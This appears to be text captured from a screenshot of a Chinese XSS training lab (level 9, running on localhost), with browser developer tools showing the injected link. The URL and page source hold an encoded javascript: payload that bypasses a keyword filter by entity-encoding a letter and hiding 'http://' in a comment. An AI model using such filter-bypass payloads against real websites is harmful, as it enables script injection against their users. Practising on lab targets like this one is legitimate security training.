 127.0.0.1/xss/level9.php?keyword=javasc%26%23x52%3Bipt%3Aalert%281%29<%21--http%3A%2F%2F&submit=添加友情链接
127.0.0.1 显示
完成的不错！
确定 取消
友情链接
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar AdBlock ScanAnnotation
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level9</h1>
<center>…</center>
<center>
<br>
<a href="javascRipt:alert(1)<!--http://">友情链接</a> == $0
</center>
<center>…</center>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
a:-webkit-any-link { user agent stylesheet
color: -webkit-link;
cursor: pointe
text-decoration
}
Inherited from center
T9Sec